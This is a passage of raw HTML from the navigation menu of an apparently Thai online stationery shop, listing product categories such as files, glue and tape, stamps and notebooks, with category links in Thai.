href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/document-case"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์จัดเก็บ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/box-file" ><span class="sm_megamenu_title_lv-2">กล่องเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/document-shelf" ><span class="sm_megamenu_title_lv-2">ชั้นเก็บเอกสาร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/binding-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์เข้าเล่ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/document-case/name-plate-and-name-card-case" ><span class="sm_megamenu_title_lv-2">ป้ายชื่อ/กล่องใส่นามบัตร</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon glueandtape"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/adhesive-and-tape"  ><span class="sm_megamenu_title_lv-2">กาว / เทปกาว</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/opp-tape" ><span class="sm_megamenu_title_lv-2">เทปปิดกล่อง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/cloth-tape" ><span class="sm_megamenu_title_lv-2">เทปผ้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/clear-tape" ><span class="sm_megamenu_title_lv-2">เทปใส</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/double-sided-tape" ><span class="sm_megamenu_title_lv-2">เทปกาวสองหน้า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/paper-masking-tape" ><span class="sm_megamenu_title_lv-2">กระดาษกาวย่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/tape-dispenser" ><span class="sm_megamenu_title_lv-2">แท่นตัดเทป</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/latex-glue" ><span class="sm_megamenu_title_lv-2">กาวลาเท็กซ์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/liquid-glue" ><span class="sm_megamenu_title_lv-2">กาวน้ำ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/glue-stick" ><span class="sm_megamenu_title_lv-2">กาวแท่ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue" ><span class="sm_megamenu_title_lv-2">กาวร้อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/hot-glue-gun" ><span class="sm_megamenu_title_lv-2">ปืนกาว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/adhesive-and-tape/other-adhesive" ><span class="sm_megamenu_title_lv-2">กาวอื่นๆ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon cutting"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ตัด / เจาะกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/scissors" ><span class="sm_megamenu_title_lv-2">กรรไกร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutter-and-blades" ><span class="sm_megamenu_title_lv-2">คัตเตอร์และใบมีด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/paper-punching-machine" ><span class="sm_megamenu_title_lv-2">เครื่องเจาะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/cutting-and-punching-equipment/cutting-mat" ><span class="sm_megamenu_title_lv-2">แผ่นรองตัด</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon staples"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stapler-and-paper-clip"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์เย็บ / หนีบกระดาษ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/stapler" ><span class="sm_megamenu_title_lv-2">เครื่องเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/staples" ><span class="sm_megamenu_title_lv-2">ลวดเย็บกระดาษ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/paper-clip" ><span class="sm_megamenu_title_lv-2">ลวดเสียบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stapler-and-paper-clip/black-clip" ><span class="sm_megamenu_title_lv-2">คลิปดำ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon noteandfilmindex"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/note-paper-and-film-index"  ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / ฟิล์มอินเด็กซ์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/note-paper" ><span class="sm_megamenu_title_lv-2">กระดาษโน๊ต / โพสต์อิท</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/note-paper-and-film-index/film-index" ><span class="sm_megamenu_title_lv-2">ฟิล์มโน๊ตดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon stamp"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad"  ><span class="sm_megamenu_title_lv-2">ตรายาง / แท่นประทับ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/dater" ><span class="sm_megamenu_title_lv-2">ตรายางวันที่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/self-inking-stamp" ><span class="sm_megamenu_title_lv-2">ตรายางหมึกในตัว</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/numberer" ><span class="sm_megamenu_title_lv-2">เครื่องตีเบอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/stamper-and-stamp-pad/stamp-pad" ><span class="sm_megamenu_title_lv-2">แท่นประทับ</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon etc-office-supplies"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/other-office-supplies"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/laminating-film" ><span class="sm_megamenu_title_lv-2">ฟิล์มเคลือบบัตร</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/fingertip-moistener" ><span class="sm_megamenu_title_lv-2">ขี้ผึ้งนับแบงค์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/protective-equipment" ><span class="sm_megamenu_title_lv-2">อุปกรณ์ป้องกันโควิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/globe" ><span class="sm_megamenu_title_lv-2">ลูกโลก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/other-office-supplies/miscellaneous-office-supplies" ><span class="sm_megamenu_title_lv-2">อุปกรณ์สำนักงานเบ็ดเตล็ด</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon notebookandform-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/notebook-and-form"  id="sm_megamenu_288"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">สมุด / แบบฟอร์ม</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon notebookandform"><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon student-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/student-notebook"  ><span class="sm_megamenu_title_lv-2">สมุดนักเรียน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/obec-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนสพฐ.</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/thai-pattern-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนลายไทย</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/student-notebook/fancy-student-notebook" ><span class="sm_megamenu_title_lv-2">สมุดนักเรียนแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon notepads"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/report-pad"  ><span class="sm_megamenu_title_lv-2">สมุดฉีก/สมุดรายงาน</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/standard-report-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกเส้นมาตรฐาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/graph-paper-pad" ><span class="sm_megamenu_title_lv-2">สมุดฉีกลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/report-pad/daily-account-pad" ><span class="sm_megamenu_title_lv-2">สมุดบัญชีรายวัน</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2    has_min_icon account-book"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/account-book"  ><span class="sm_megamenu_title_lv-2">สมุดบัญชี</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/standard-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมัน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/account-book/fancy-account-book" ><span class="sm_megamenu_title_lv-2">สมุดมุมมันแฟนซี</span></a></div></div></div></div><div data-link="https://stationerymine.com/elephant-offset-paper-vision-%E0%B9%81%E0%B8%9F%E0%B9%89%E0%B8%A1%E0%B8%9B%E0%B8%81%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9%E0%B8%9E%E0%B8%B4%E0%B8%A1%E0%B8%9E%E0%B9%8C%E0%B8%A5%E0%B8%B2%E0%B8%A2-%E0%B9%81%E0%B8%96%E0%B8%A1%E0%B8%9F%E0%B8%A3%E0%B8%B5%E0%B8%8B%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%AA-726-a4-assorted-colors-166243" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon notebook"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/notebook-and-form/notebook"  ><span class="sm_megamenu_title_lv-2">สมุดบันทึก</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/hardcover-book" ><span class="sm_megamenu_title_lv-2">สมุดปกแข็ง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/paperback-book" ><span class="sm_megamenu_title_lv-2">สมุดปกอ่อน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/plain-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดไร้เส้น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/graph-paper-notebook" ><span class="sm_megamenu_title_lv-2">สมุดลายตาราง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/notebook-and-form/notebook/planner-diary" 